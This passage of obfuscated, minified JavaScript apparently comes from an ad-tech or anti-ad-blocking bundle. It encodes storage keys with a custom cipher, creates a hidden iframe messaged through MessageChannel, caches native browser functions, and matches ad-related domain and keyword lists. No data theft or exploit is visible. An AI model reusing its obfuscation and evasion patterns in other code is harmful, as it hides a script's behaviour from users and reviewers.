n['A'][iW(0xa89)](iW(0x4e0)[iW(0x85c)](K,iW(0x298))),{};};});});}},0x1b34:(h,L,O)=>{'use strict';const ip=a2x;O['d'](L,{'aX':()=>V,'uD':()=>A});var u=O(0x4c5);const s=ip(0x145);function V(){const il=ip,k=u['A'][il(0xe8e)](s);return k?il(0xbe1)===k:void 0x0;}function A(k){const ia=ip;u['A'][ia(0xa25)](s,k[ia(0x187)]());}},0x1ce9:(h,L,O)=>{'use strict';const iQ=a2x;O['d'](L,{'A':()=>I});var u=O(0x2125),V=O(0x6f7),A=O(0x261a),k=O(0x18f7),v=O(0x1974);class I{static[iQ(0x54d)](J){const iX=iQ;if(!J[iX(0xb05)])return 0x0;let E;for(E=0x0;E<J[iX(0xb05)][iX(0x422)][iX(0x14b)]&&J[iX(0xb05)][iX(0x422)][E]!==J;E++);return E;}static[iQ(0x26b)](){const iH=iQ;let J=arguments[iH(0x14b)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:window;try{return J[iH(0x833)]!==J[iH(0x1cd)];}catch(E){return!0x0;}}static[iQ(0x567)](){const iq=iQ;if(void 0x0!==I[iq(0xd77)])return I[iq(0xd77)];if(!I[iq(0x26b)]())return I[iq(0xd77)]=!0x1,!0x1;if(window[iq(0xb06)][iq(0xbfc)][iq(0x97f)](iq(0x34e))||(0x0,V['EW'])(window[iq(0xb06)][iq(0xbfc)]))return I[iq(0xd77)]=!0x0,!0x0;try{if((window[iq(0xb06)][iq(0xbfc)][iq(0xdc0)]('#')?window[iq(0xb06)][iq(0xbfc)][iq(0xcbd)](0x0,window[iq(0xb06)][iq(0xbfc)][iq(0x31b)]('#')):window[iq(0xb06)][iq(0xbfc)])===(window[iq(0x855)][iq(0xb06)][iq(0xbfc)][iq(0xdc0)]('#')?window[iq(0x855)][iq(0xb06)][iq(0xbfc)][iq(0xcbd)](0x0,window[iq(0x855)][iq(0xb06)][iq(0xbfc)][iq(0x31b)]('#')):window[iq(0x855)][iq(0xb06)][iq(0xbfc)]))return I[iq(0xd77)]=!0x0,!0x0;}catch(J){}return I[iq(0xd77)]=!0x1,!0x1;}static[iQ(0x8a4)](){const it=iQ;if(!this[it(0x26b)]())return!0x1;try{return window[it(0x855)][it(0xb06)][it(0xbfc)],!0x1;}catch(J){return!0x0;}}static[iQ(0xc44)](J){const ie=iQ,E=ie(0x1dd);let j=J[E];return j||(j=k['A'][ie(0xd0e)](),J[E]=j),j;}static[iQ(0xf78)](J){const iz=iQ,E=document[iz(0xf33)](iz(0x366)),j=A['A'][iz(0xe8e)]()[iz(0x70b)][iz(0xe8e)][iz(0xbb0)](J);for(let w=0x0;w<j[iz(0x14b)];w++){const b=j[w];A['A'][iz(0xe8e)]()[iz(0xb10)][iz(0xbb0)](E,b[iz(0x827)],b[iz(0xca7)]);}return A['A'][iz(0xe8e)]()[iz(0x873)][iz(0xa25)][iz(0xbb0)](E,A['A'][iz(0xe8e)]()[iz(0x873)][iz(0xe8e)][iz(0xbb0)](J)),E;}static[iQ(0x5d8)](J,E){const iM=iQ;E[iM(0x810)]?A['A'][iM(0xe8e)]()[iM(0x876)][iM(0xbb0)](E[iM(0xa33)],J,E[iM(0x810)]):A['A'][iM(0xe8e)]()[iM(0x2e1)][iM(0xbb0)](E[iM(0xa33)],J);}static async[iQ(0xee8)](J,E){const r0=iQ;if(A['A'][r0(0xe8e)]()[r0(0x606)][r0(0xbb0)](J,r0(0xed3))&&!A['A'][r0(0xe8e)]()[r0(0x606)][r0(0xbb0)](J,r0(0x40b))){const j=(0x0,v['c'])(w=>{const r1=r0;A['A'][r1(0xe8e)]()[r1(0x9a9)][r1(0xbb0)](J,r1(0x7eb),()=>{w();}),A['A'][r1(0xe8e)]()[r1(0x9a9)][r1(0xbb0)](J,r1(0x52d),()=>{w();});});return E[r0(0xb05)][r0(0x536)](J,E),j;}return E[r0(0xb05)][r0(0x536)](J,E),(0x0,v['c'])(w=>w());}static async[iQ(0x21f)](J,E){const r2=iQ;if(A['A'][r2(0xe8e)]()[r2(0x606)][r2(0xbb0)](E,r2(0xed3))&&!A['A'][r2(0xe8e)]()[r2(0x606)][r2(0xbb0)](E,r2(0x40b))){const j=(0x0,v['c'])(w=>{const r3=r2;A['A'][r3(0xe8e)]()[r3(0x9a9)][r3(0xbb0)](E,r3(0x7eb),()=>{w();}),A['A'][r3(0xe8e)]()[r3(0x9a9)][r3(0xbb0)](E,r3(0x52d),()=>{w();});});return A['A'][r2(0xe8e)]()[r2(0x2e1)][r2(0xbb0)](J,E),j;}return A['A'][r2(0xe8e)]()[r2(0x2e1)][r2(0xbb0)](J,E),(0x0,v['c'])(w=>w());}}(0x0,u['A'])(I,iQ(0xd77),void 0x0);},0x4c5:(h,L,O)=>{'use strict';const r4=a2x;O['d'](L,{'A':()=>V});var u=O(0x2125);const s=0x1f40;class V{static[r4(0x2ff)](k){const r5=r4;this[r5(0xd85)]=k;}static[r4(0xe8e)](k){const r6=r4;let v=!(arguments[r6(0x14b)]>0x1&&void 0x0!==arguments[0x1])||arguments[0x1],I=arguments[r6(0x14b)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:r6(0x4d5);try{return v&&(k=A(k)),window[I][r6(0xf7b)](k);}catch(J){return'';}}static[r4(0xa25)](k,v){const r7=r4;let I=!(arguments[r7(0x14b)]>0x2&&void 0x0!==arguments[0x2])||arguments[0x2],J=arguments[r7(0x14b)]>0x3&&void 0x0!==arguments[0x3]?arguments[0x3]:r7(0x4d5);try{if(I&&(k=A(k)),!this[r7(0xd85)])return window[J][r7(0x8be)](k,v);(async function(){const ri=r7,{enableGpp:E=!0x1}={},j=await function(b){const {tcfTimeoutMs:K=s,requireTcString:S=!0x0}=b||{};return new Promise(async(Y,f)=>{const rx=a2x;try{var F,T;await(function(){const r8=a2x;let m=arguments[r8(0x14b)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:s;return new Promise((U,C)=>{const r9=r8,B=Date[r9(0xf60)](),P=()=>{const rZ=r9;rZ(0xafa)!=typeof window[rZ(0x9b1)]?Date[rZ(0xf60)]()-B>m?C(new Error(rZ(0x6c9))):setTimeout(P,0x32):U(window[rZ(0x9b1)]);};P();});}(K));let d=!0x1;const R=m=>!(!m||rx(0x184)!==m[rx(0x50e)]&&rx(0xd58)!==m[rx(0x50e)]||S&&!m[rx(0xe6a)]),y=(m,U)=>{const rD=rx;if(U&&!d&&R(m)){d=!0x0;try{var C,B;null===(C=(B=window)[rD(0x9b1)])||void 0x0===C||C[rD(0xbb0)](B,rD(0xe03),0x2,()=>{},m[rD(0x16b)]);}catch{}Y(m);}};null===(F=(T=window)[rx(0x9b1)])||void 0x0===F||F[rx(0xbb0)](T,rx(0xe25),0x2,y),setTimeout(()=>{const rg=rx;d||f(new Error(rg(0xeeb)));},K);}catch(m){f(m);}});}();if(!function(b){const rh=a2x;var K,S;return!!(null!==(K=null===(S=b[rh(0xecb)])||void 0x0===S?void 0x0:S[rh(0x6dc)])&&void 0x0!==K?K:{})[0x1];}(j))throw new Error(ri(0xb55));let w;if(E)try{w=await(function(){const rr=ri;let b=arguments[rr(0x14b)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:0x1770;return new Promise((K,S)=>{const rn=rr,Y=Date[rn(0xf60)](),f=()=>{const rL=rn;rL(0xafa)!=typeof window[rL(0x9e1)]?Date[rL(0xf60)]()-Y>b?S(new Error(rL(0x6a7))):setTimeout(f,0x32):((()=>{const rO=rL;try{var F,T,d,c;null===(F=(T=window)[rO(0x9e1)])||void 0x0===F||F[rO(0xbb0)](T,rO(0xe25),(R,y)=>{const ru=rO;y&&R&&(ru(0x1f5)===R[ru(0xa30)]||ru(0xfc0)===R[ru(0xa30)])&&K(R);}),null===(d=(c=window)[rO(0x9e1)])||void 0x0===d||d[rO(0xbb0)](c,rO(0xbf1),(R,y)=>{const rs=rO;y&&R&&K({'eventName':rs(0xc8b),'data':R});});}catch{}})());};f();});}());}catch(b){console[ri(0xb50)](b);}return{'result':await Promise[ri(0x231)]((K=>{const rV=ri;let {tcData:S,gppInfo:Y}=K;window[J][rV(0x8be)](k,v);})({'tcData':j,'gppInfo':w})),'tcData':j,'gppInfo':w};}()[r7(0xc4e)](E=>{}));}catch(E){}}static[r4(0x740)](k){const rA=r4;let v=!(arguments[rA(0x14b)]>0x1&&void 0x0!==arguments[0x1])||arguments[0x1],I=arguments[rA(0x14b)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:rA(0x4d5);try{return v&&(k=A(k)),window[I][rA(0x950)](k);}catch(J){}}}(0x0,u['A'])(V,r4(0xd85),!0x1);const A=k=>''[r4(0x85c)](window[r4(0xb06)][r4(0xd33)],r4(0xc9c))[r4(0x85c)](btoa(k));},0x1fbd:(h,L,O)=>{'use strict';O['d'](L,{'B3':()=>v,'I1':()=>V,'Nq':()=>k});let u=!0x1;function V(){return u;}const A=()=>{u=!0x0;};function k(){const rk=a2x;window[rk(0xe25)](rk(0xc3c),A);}function v(){const rv=a2x;window[rv(0xe03)](rv(0xc3c),A);}},0xbb5:(h,L,O)=>{'use strict';const rI=a2x;O['d'](L,{'A':()=>V});const u={'HTMLIFrameElement_contentWindow':()=>Object[rI(0x832)](HTMLIFrameElement[rI(0xbfd)],rI(0x460)),'XMLHttpRequest_open':()=>A(window,rI(0x1be),rI(0xd3a)),'Window_decodeURIComponent':()=>A(window,rI(0x46d),rI(0x7d8)),'Window_fetch':()=>A(window,rI(0x46d),rI(0x65a)),'Element_setAttribute':()=>A(window,rI(0xdef),rI(0x467)),'EventTarget_addEventListener':()=>A(window,rI(0xaf1),rI(0xe25))},s=rI(0x137)+window[rI(0xd57)](window[rI(0xb06)][rI(0xbfc)]),V={'get'(){const rJ=rI;return this[rJ(0xfc2)](),window[s];},'collectOne'(k){window[s]=window[s]||{},window[s][k]||(window[s][k]=u[k]());},'collect'(){const rE=rI;window[s]=window[s]||{};for(const [k,v]of Object[rE(0xf91)](u))window[s][k]||(window[s][k]=v());}};function A(k,v,I){const rj=rI;var J,E,j;return rj(0x408)===v[rj(0x4d0)]()?k[I]:rj(0xd6d)===v?null===(J=k[rj(0xd6d)])||void 0x0===J?void 0x0:J[I]:rj(0xb45)===v?null===(E=k[rj(0xb45)])||void 0x0===E?void 0x0:E[I]:null===(j=k[v])||void 0x0===j||null===(j=j[rj(0xbfd)])||void 0x0===j?void 0x0:j[I];}},0x1974:(h,i,L)=>{'use strict';function O(u){const rw=a2x,s=(V,A)=>{u(V,A);};return s[rw(0x187)]=()=>rw(0x3d4),new Promise(s);}L['d'](i,{'c':()=>O});},0x758:(h,L,O)=>{'use strict';const rb=a2x;O['d'](L,{'G':()=>V});var u=O(0x1974);class s{constructor(A,k){const ro=a2x;this[ro(0x5e6)]=A,this[ro(0xea9)]=k;}}class V{static[rb(0xed4)](A,k){const rK=rb;let v=arguments[rK(0x14b)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:'';return(0x0,u['c'])((I,J)=>{const rS=rK;try{const E=new XMLHttpRequest();E[rS(0x580)]=j=>{const rY=rS;0x4===E[rY(0xae4)]&&I(new s(E[rY(0x5e6)],E[rY(0x702)]));},E[rS(0xd3a)](A,k),E[rS(0x8d4)](v);}catch(j){J(j);}});}}},0x197c:(h,L,O)=>{'use strict';O['d'](L,{'Y':()=>I,'p':()=>J});var u=O(0x23b5),V=O(0xbb5),A=O(0x6f7);let k=null,v=!0x1;function I(E){const rf=a2x;if(null===k){k=document[rf(0xf33)](rf(0xe1d)),k[rf(0x9fd)][rf(0xd39)](rf(0x362),'0'),k[rf(0x9fd)][rf(0xd39)](rf(0x4f0),'0'),k[rf(0x9fd)][rf(0xd39)](rf(0x25f),rf(0xf1c)),k[rf(0x9fd)][rf(0xd39)](rf(0x7fa),rf(0x3f6)),V['A'][rf(0xe8e)]()[rf(0xb10)][rf(0xbb0)](k,rf(0x651),rf(0x418));const j=(0x0,A['Wq'])({'protectUrlContext':E,'url':u['A'][rf(0x92b)]+rf(0xc33),'endpoint':u['A'][rf(0x92b)]});V['A'][rf(0xe8e)]()[rf(0xb10)][rf(0xbb0)](k,rf(0x89d),rf(0x66c)[rf(0x85c)](j,rf(0xd50)));const w=b=>{const rF=rf;rF(0x3f1)===b[rF(0x3a3)][rF(0xa55)]&&(v=!0x0,window[rF(0xe03)](rF(0xabf),w));};window[rf(0xe25)](rf(0xabf),w),document[rf(0x1f0)][rf(0x87e)](k);}return k;}const J=async(E,j)=>new Promise(async(w,b)=>{const rT=a2x,K=I(E);for(;!v;)await new Promise(f=>setTimeout(f,0x7b));const S=V['A'][rT(0xe8e)]()[rT(0xace)][rT(0xe8e)][rT(0xbb0)](K,window);if(!S)return w(!0x0);const Y=new MessageChannel();Y[rT(0xe16)][rT(0xbe5)]=f=>{const rd=rT;w(f[rd(0x3a3)]);},S[rT(0x777)]({'type':rT(0xcd9),'src':j},'*',[Y[rT(0xb49)]]);});},0x1fae:(L,O,V)=>{'use strict';const rc=a2x;V['d'](O,{'Bo':()=>S,'VS':()=>K,'pI':()=>Y,'sU':()=>R,'ts':()=>U,'v5':()=>T,'xP':()=>C,'yu':()=>F});var A=V(0x6f7);const k=[rc(0x853),rc(0x4bc),rc(0xf4d),rc(0x565),rc(0xa19),rc(0x22c),rc(0x78c),rc(0xef6),rc(0x845),rc(0x86c),rc(0x7b9),rc(0xfdf),rc(0x403),rc(0x945),rc(0x79f),rc(0xba9),rc(0xb15),rc(0xa58),rc(0xd73),rc(0xef2),rc(0x45c),rc(0xd27),rc(0xb6c),rc(0xa5e),rc(0x8d2),rc(0x91a),rc(0x666),rc(0x724),rc(0xefa),rc(0xf5d),rc(0xe0b),rc(0xf6b),rc(0xf28),rc(0x58a),rc(0xf3b),rc(0xe5b),rc(0xa67),rc(0x8b6),rc(0x5cc),rc(0xd17),rc(0x5ae),rc(0x83b),rc(0x368),rc(0x4e1),rc(0x466),rc(0x9b0),rc(0xe6b),rc(0xab9),rc(0xa7d),rc(0x733),rc(0xdfe),rc(0x248),rc(0x79f),rc(0x2cd),rc(0x140),rc(0x51a),rc(0x6fd),rc(0x322),rc(0x3bc),rc(0xfc6),rc(0xc48),rc(0x2dd),rc(0xdaf),rc(0x86d),rc(0x30c),rc(0x7ca),rc(0xb82),rc(0x789),rc(0xcb7),rc(0x9d0),rc(0x6ce),rc(0x42f),rc(0xc01),rc(0x27d),rc(0x8a6),rc(0x59d),rc(0x704),rc(0x9d7),rc(0x7bc),rc(0x43d),rc(0x83b),rc(0xff2),rc(0xd54),rc(0xe68),rc(0xc20),rc(0xad5),rc(0x884),rc(0xdf7),rc(0xb7f),rc(0x223),rc(0xaf4),rc(0xb62),rc(0xbb6),rc(0x2bb),rc(0xb9e),rc(0x26d),rc(0xca6),rc(0x66a),rc(0xad6),rc(0xec2),rc(0x64a),rc(0x767),rc(0x5a0),rc(0xadd),rc(0xf10),rc(0x3a1),rc(0xb80),rc(0xe14),rc(0xd96),rc(0x654),rc(0x4ca),rc(0x2cf),rc(0xb6c),rc(0x76e),rc(0xa29),rc(0x566),rc(0xada),rc(0x24f),rc(0x9ca),rc(0xb5c),rc(0x36b),rc(0x90d),rc(0x878),rc(0xa98),rc(0x185),rc(0xe64),rc(0x877),rc(0xe32),rc(0xf23),rc(0x266),rc(0xc70),rc(0xaaf),rc(0x1a2),rc(0x24c),rc(0x969),rc(0xa08),rc(0x364),rc(0xa34),rc(0x8f6),rc(0xa14),rc(0x621),rc(0x38f),rc(0xdd4),rc(0xba4),rc(0x3f5),rc(0xf46),rc(0x995),rc(0x74b),rc(0x648),rc(0x78e),rc(0x7ae),rc(0x331),rc(0xb7c),rc(0x27e),rc(0xa8d),rc(0x33b),rc(0xfe5),rc(0x5bf),rc(0x593),rc(0x610),rc(0x77e),rc(0x34c),rc(0x7ed),rc(0xe4a),rc(0xfe1),rc(0xfbb),rc(0x735),rc(0x3c0),rc(0xd12),rc(0x88d),rc(0x74e),rc(0x9cb),rc(0xd05),rc(0x870),rc(0xfa3),rc(0x7fc),rc(0xdd1),rc(0x54c),rc(0x17a),rc(0x52f),rc(0x19f),rc(0x1ac),rc(0xb7d),rc(0xde3),rc(0xda6),rc(0x32f),rc(0x4a5),rc(0x75f),rc(0xd78),rc(0xe8d),rc(0x6fa),rc(0x572),rc(0x3fa),rc(0xe12),rc(0x15b),rc(0xc25),rc(0x2a9),rc(0x99c),rc(0x13a),rc(0x14a),rc(0xde3),rc(0x17b),rc(0x2ec),rc(0x9b5),rc(0xc46),rc(0xdaa),rc(0x94d),rc(0xe98),rc(0xb1a),rc(0xe81),rc(0x207),rc(0x463),rc(0x837),rc(0x7f0),rc(0x399),rc(0xb33),rc(0x339),rc(0xbe7),rc(0x971),rc(0x16d),rc(0xb51),rc(0xf3d),rc(0x63a),rc(0x18e),rc(0x8d3),rc(0x254),rc(0x77a),rc(0xcba),rc(0x346),rc(0xe5f),rc(0xc6e),rc(0x5b5),rc(0xa87),rc(0x695),rc(0xb81),rc(0x82b),rc(0x287),rc(0xcdc),rc(0x1d6),rc(0x738),rc(0x66b),rc(0x6e0),rc(0xef5),rc(0x787),rc(0xa1c),rc(0x604),rc(0x4f6),rc(0x515),rc(0xbd2),rc(0xa0a),rc(0xe6d),rc(0x39d),rc(0x4aa),rc(0xc24),rc(0x32b),rc(0x5df),rc(0x77d),rc(0x5c0),rc(0xb6a),rc(0xbd9),rc(0x8c6),rc(0x915),rc(0xdce),rc(0x14f),rc(0xf21),rc(0xfd0),rc(0xb56),rc(0xa37),rc(0x4ae),rc(0xcc7),rc(0x7da)],v=[/ad\.doubleclick\.net\/searchads\/link\/click/,/google\.com\/recaptcha\/api2\/aframe/,/prebid/,/google\.com\/pagead\/1p-user-list/],I=[rc(0x3dd),rc(0xc8c),rc(0xf72),rc(0xd3d),rc(0x617),rc(0xf73),'Ad',rc(0xf4f),rc(0xe2f),rc(0xd93),rc(0x746),rc(0x547),rc(0x865),rc(0xd9f),rc(0xb03),rc(0x4d4),rc(0x16f),rc(0x267),rc(0x540),rc(0x293),rc(0xd08),rc(0xea5),rc(0x964),rc(0x8ae),rc(0x823),rc(0x6d9),rc(0x203),rc(0x4e4),rc(0xf77),rc(0x2ef),rc(0x2b3),rc(0x245),rc(0xa53),rc(0xfe8),rc(0x95d),rc(0x457),rc(0x4c1),rc(0xf94),rc(0x7e8),rc(0x523),rc(0x172),rc(0x498),rc(0x819),rc(0x75a),rc(0xfc7),rc(0xbcb),rc(0x91e),rc(0x8b5),rc(0xe86),rc(0x462),rc(0x7e6),rc(0xe9b),rc(0xac9),rc(0x5d0),rc(0x3e0),rc(0x83a),rc(0x335),rc(0x728)],J=['ad',rc(0x67e),'Ad',rc(0x4d7)],E=[rc(0xe91),rc(0x2e9),rc(0x2df)],j=[],w=[{'key':rc(0x5b1),'value':[rc(0x725)]}];function K(B){const rR=rc;var P,N,G,W,Q,X,H,q,z,M;const Z0=[...J,...null!==(P=null==B?void 0x0:B['id'])&&void 0x0!==P?P:[]],Z1=[...I,...null!==(N=null==B?void 0x0:B[rR(0xc78)])&&void 0x0!==N?N:[]],Z2=[...k,...null!==(G=null==B?void 0x0:B[rR(0x962)])&&void 0x0!==G?G:[]][rR(0x377)](ZZ=>rR(0x297)!==ZZ),Z3=[...v,...null!=B&&B[rR(0xbf4)]?[new RegExp(B[rR(0xbf4)][rR(0x155)]('|'))]:[]],Z4=[...j,...null!==(W=null==B?void 0x0:B[rR(0xa96)])&&void 0x0!==W?W:[]],Z5=[...null!==(Q=null==B?void 0x0:B[rR(0x81d)])&&void 0x0!==Q?Q:[]],Z6={'id':[{'type':rR(0x74a),'value':rR(0x7e2)},{'type':rR(0x74a),'value':rR(0x9dc)},{'type':rR(0x74a),'value':rR(0x9ef)},...null!==(X=null==B||null===(H=B[rR(0x3f0)])||void 0x0===H?void 0x0:H['id'])&&void 0x0!==X?X:[]],'url':[{'type':rR(0xb8f),'value':rR(0x3ce)},...null!==(q=null==B||null===(z=B[rR(0x3f0)])||void 0x0===z?void 0x0:z[rR(0x2bc)])&&void 0x0!==q?q:[]]},Z7=[...E,...null!==(M=null==B?void 0x0:B[rR(0xcfa)])&&void 0x0!==M?M:[]],Z8=ZZ=>ZZ[rR(0x8e4)](/[.*+?^${}()|[\]\\]/g,rR(0x8db)),Z9=new RegExp([...Z1[rR(0xbc0)](Z8),...Z0[rR(0xbc0)](ZZ=>'\x5cb'[rR(0x85c)](Z8(ZZ),'\x5cb')),...Z7[rR(0xbc0)](Z8),...Z2[rR(0xbc0)](Z8),...Z3[rR(0xbc0)](ZZ=>ZZ[rR(0x2fb)])][rR(0x155)]('|'));return{'ids':Z0,'idSubstrings':Z1,'idRegex':new RegExp(Z1[rR(0x155)]('|')),'cssTargetRegex':Z9,'domains':Z2,'urlRegexes':Z3,'selectorsToForceProtect':Z5,'attributes':Z7,'attributeValueKeys':w,'tagName':Z4,'exclusionRules':Z6};}function S(B,P){const ry=rc;return!(!B[ry(0x6b4)][ry(0xdc0)](P)&&!B[ry(0x75c)][ry(0x7f4)](P))&&!B[ry(0x3f0)]['id'][ry(0xdc9)](N=>ry(0xb8f)===N[ry(0xa55)]?N[ry(0xca7)]===P:ry(0x74a)===N[ry(0xa55)]?P[ry(0xdc0)](N[ry(0xca7)]):void N[ry(0xa55)]);}function Y(B,P){const rm=rc;if(null==P||''===P)return!0x1;const N=(0x0,A['GX'])(P);return!!N&&(!(!B[rm(0x2ae)][rm(0xdc9)](G=>N[rm(0x257)][rm(0x898)](G))&&!B[rm(0x205)][rm(0xdc9)](G=>G[rm(0x7f4)](N[rm(0xbfc)])))&&!B[rm(0x3f0)][rm(0x2bc)][rm(0xdc9)](G=>rm(0xb8f)===G[rm(0xa55)]?G[rm(0xca7)]===N[rm(0xbfc)]:rm(0x74a)===G[rm(0xa55)]?N[rm(0xbfc)][rm(0xdc0)](G[rm(0xca7)]):void 0x0));}function F(B,P){const rU=rc;return P[rU(0x97f)](rU(0xf6f))&&B[rU(0xcfa)][rU(0xdc0)](P);}function T(B,P,N){const rC=rc;return!!N&&B[rC(0x806)][rC(0xdc9)](G=>{const rB=rC;let {key:W,value:Q}=G;return W===P&&Q[rB(0xdc0)](N);});}function R(B,P){const rP=rc;return!!(P[rP(0x88a)]('id')&&S(B,P['id'])||P[rP(0x88a)](rP(0xf0b))&&S(B,P[rP(0xd0e)])||P[rP(0x88a)](rP(0xed3))&&Y(B,P[rP(0x7c0)](rP(0xed3)))||P[rP(0x88a)](rP(0xbfc))&&Y(B,P[rP(0x7c0)](rP(0xbfc))));}function U(B,P){const rN=rc;return B[rN(0xa96)][rN(0xdc9)](N=>N[rN(0x4d0)]()===P[rN(0x4d0)]());}function C(B,P){const rG=rc;return B[rG(0xc36)][rG(0x7f4)](P);}},0x190b:(h,L,O)=>{'use strict';O['d'](L,{'A':()=>s});var u=O(0xebc);const s={'encode':function(k){const rW=a2x;let v=arguments[rW(0x14b)]>0x1&&void 0x0!==arguments[0x1]?arguments[0x1]:(0x0,u['i7'])();return v['id']+k[rW(0xce5)]('')[rW(0xbc0)](I=>v[rW(0x4d8)][rW(0xdc0)](I)?String[rW(0x8b3)](v[rW(0x8cf)])+V(v[rW(0x4d8)],v[rW(0x9c6)],I):v[rW(0xba7)][rW(0xdc0)](I)?String[rW(0x8b3)](v[rW(0xb07)])+V(v[rW(0xba7)],v[rW(0x9d4)],I):V(v[rW(0x685)],v[rW(0x5e4)],I))[rW(0x155)]('');},'decode':k=>{const rp=a2x,v=(0x0,u['i7'])(k[rp(0xcbd)](0x0,0x4));if(!v)throw new Error(rp(0x315)+k);const I=k[rp(0xcbd)](0x4);let J=0x0;return I[rp(0xce5)]('')[rp(0xbc0)](E=>{const rl=rp;if(0x0==J&&E===String[rl(0x8b3)](v[rl(0x8cf)]))return J=0x1,'';if(0x0==J&&E===String[rl(0x8b3)](v[rl(0xb07)]))return J=0x2,'';if(0x0!=J){const j=J;if(J=0x0,0x1==j)return v[rl(0x9c6)][rl(0xdc0)](E)?A(v[rl(0x4d8)],v[rl(0x9c6)],E):A(v[rl(0x685)],v[rl(0x5e4)],E)+E;if(0x2==j)return v[rl(0x9d4)][rl(0xdc0)](E)?A(v[rl(0xba7)],v[rl(0x9d4)],E):A(v[rl(0x685)],v[rl(0x5e4)],E)+E;throw new Error(rl(0xf13)+j);}return A(v[rl(0x685)],v[rl(0x5e4)],E);})[rp(0x155)]('');}};function V(k,v,I){const ra=a2x;if(0x1!==I[ra(0x14b)])throw new Error(ra(0xce2));return k[ra(0xdc0)](I)?v[k[ra(0x31b)](I)]:I;}function A(k,v,I){const rQ=a2x;if(0x1!==I[rQ(0x14b)])throw new Error(rQ(0xce2));return v[rQ(0xdc0)](I)?k[v[rQ(0x31b)](I)]:I;}},0xebc:(h,L,O)=>{'use strict';const rH=a2x;O['d'](L,{'$o':()=>v,'i7':()=>k});var V=O(0x23b5),A=O(0x18f7);function k(w){const rX=a2x;return w?j[rX(0xe99)](b=>b['id']===w):V['A'][rX(0xa89)]?J[0x0]:A['A'][rX(0x50f)](J);}const v=()=>J[J[rH(0x14b)]-0x1];function I(w){const rq=rH,b=[rq(0x70a),rq(0x72a),rq(0x2c2),rq(0x8c1),rq(0x323),rq(0x52c),rq(0xefb),rq(0x79d),rq(0x1d1)],K={};for(let S=0x0;S<b[rq(0x14b)];S++){const Y=w[S];K[atob(b[S])]=rq(0x9cf)==typeof Y?atob(Y):Y;}return K;}const J=[[rH(0xdd8),rH(0xc1e),rH(0x152),0x75,rH(0x149),rH(0x683),0x39,rH(0xa11),rH(0x8ca)],[rH(0x19b),rH(0x428),rH(0x5e3),0x75,rH(0xfeb),rH(0xe19),0x73,rH(0x502),rH(0x215)],[rH(0xc0a),rH(0x3d9),rH(0x177),0x61,rH(0x52a),rH(0xff5),0x72,rH(0xf90),rH(0x578)],[rH(0x60f),rH(0xf16),rH(0x93a),0x6a,rH(0x714),rH(0xdab),0x35,rH(0x866),rH(0xee5)]][rH(0xbc0)](w=>I(w)),E=[[rH(0xee3),rH(0x68f),rH(0x8fe),0x77,rH(0xa7a),rH(0xc1b),0x66,rH(0x7a8),rH(0xe3c)],[rH(0xb19),rH(0xab6),rH(0xea4),0x39,rH(0x94c),rH(0x5f6),0x65,rH(0xbf5),rH(0x37a)],[rH(0x454),rH(0xba1),rH(0x2b8),0x66,rH(0x597),rH(0xddb),0x38,rH(0x5c5),rH(0x7ff)],[rH(0x73f),rH(0xab8),rH(0x98c),0x61,rH(0x380),rH(0xeff),0x73,rH(0x59a),rH(0x639)],[rH(0xb32),rH(0xfb2),rH(0x769),0x79,rH(0x814),rH(0xcbf),0x6e,rH(0x9f1),rH(0x4c2)],[rH(0xacd),rH(0xef3),rH(0xd83),0x76,rH(0x394),rH(0xb86),0x73,rH(0xd51),rH(0xd8e)],[rH(0x526),rH(0x6ef),rH(0x286),0x70,rH(0x954),rH(0x715),0x72,rH(0xe01),rH(0x687)],[rH(0x492),rH(0x914),rH(0xbe3),0x6b,rH(0xf7f),rH(0x79b),0x68,rH(0x543),rH(0x285)],[rH(0xaca),rH(0x882),rH(0x4b0),0x73,rH(0xc05),rH(0x6a9),0x68,rH(0x393),rH(0xbd3)],[rH(0x591),rH(0x24a),rH(0xf6d),0x61,rH(0x2c5),rH(0x5ec),0x65,rH(0xbb4),rH(0xe37)],[rH(0x946),rH(0xf0e),rH(0x49f),0x6a,rH(0xac4),rH(0xb47),0x6b,rH(0xaa6),rH(0xf07)],[rH(0xf24),rH(0x4a8),rH(0xecf),0x66,rH(0xd66),rH(0xb42),0x39,rH(0x3b5),rH(0x6df)],[rH(0x5a7),rH(0x43a),rH(0xbc1),0x67,rH(0x742),rH(0xce8),0x61,rH(0x5de),rH(0x22b)],[rH(0x858),rH(0x1b7),rH(0x9aa),0x38,rH(0x9d2),rH(0xe1f),0x31,rH(0x1d4),rH(0xb98)],[rH(0x989),rH(0xaa1),rH(0x385),0x6f,rH(0x83f),rH(0x2c8),0x68,rH(0x41b),rH(0x3b9)],[rH(0x6c1),rH(0xdc4),rH(0x1f7),0x6b,rH(0xb44),rH(0xd5d),0x32,rH(0xf12),rH(0xe96)]][rH(0xbc0)](w=>I(w)),j=[...J,...E];},0x143c:(h,L,O)=>{'use strict';const rt=a2x;O['d'](L,{'Gb':()=>E,'OC':()=>J,'Y_':()=>I,'oi':()=>j,'xm':()=>v});var V=O(0x4c5),A=O(0x190b),k=(O(0x23b5),O(0x18f7));const v=[rt(0xb41),rt(0xa01),rt(0x7b1),rt(0x20a),rt(0x3fc),rt(0xc84),rt(0xae8),rt(0xf9d),rt(0x8fb),rt(0xcc3),rt(0x7c5),rt(0x43c),rt(0xdca),rt(0x4b3),rt(0x9a3),rt(0xaa7),rt(0x2fd),rt(0x249),rt(0xcae),rt(0x87b),rt(0x3c8),rt(0x341),rt(0x61d),rt(0xf36),rt(0x5b8),rt(0x667),rt(0xa6a),rt(0x31c),rt(0x7b8),rt(0x6ca),rt(0x3ed),rt(0xd1a),rt(0x5d5),rt(0x1af),rt(0x7bd),rt(0x503),rt(0x448),rt(0xd13),rt(0xe8f),rt(0x745),rt(0xcb9),rt(0xc99),rt(0x5dd),rt(0x2d3),rt(0x273),rt(0xe76),rt(0x7e0),rt(0xb2e),rt(0x4e4),rt(0x890),rt(0x6eb),rt(0x723),rt(0x97d),rt(0xf83),rt(0x6a2),rt(0xd37),rt(0x387)];function I(w){const re=rt;return void 0x0===w?-0x1:v[re(0x31b)](w);}function J(w){const rz=rt,b=A['A'][rz(0x517)](w),K=k['A'][rz(0xd0e)](),S=b[rz(0x8e4)](rz(0xf1f),'\x22'[rz(0x85c)](K,'\x22')),Y=JSON[rz(0x93e)](S);return 